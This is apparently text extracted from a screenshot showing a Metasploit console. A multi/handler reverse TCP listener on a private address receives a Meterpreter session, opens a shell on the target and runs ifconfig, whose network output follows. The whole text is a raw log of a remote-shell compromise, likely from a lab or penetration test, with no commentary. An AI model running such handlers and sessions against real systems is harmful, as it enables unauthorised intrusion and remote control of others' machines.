 C:\Windows\system32\cmd.exe - msfconsole
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.132.205:4444
[*] Sending stage (39927 bytes) to 192.168.132.205
[*] Meterpreter session 2 opened (192.168.132.205:4444 -> 192.168.132.205:1376) at 2022-10-11 08:46:24 +0800
meterpreter > shell
Process 38513 created.
Channel 0 created.
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.73.131  netmask 255.255.255.0  broadcast 192.168.73.255
        inet6 fe80::20c:29ff:fee9:f719  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:e9:f7:19  txqueuelen 1000  (Ethernet)
        RX packets 176312  bytes 262084965 (262.0 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 48419  bytes 4069079 (4.0 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 572  bytes 45920 (45.9 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 572  bytes 45920 (45.9 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0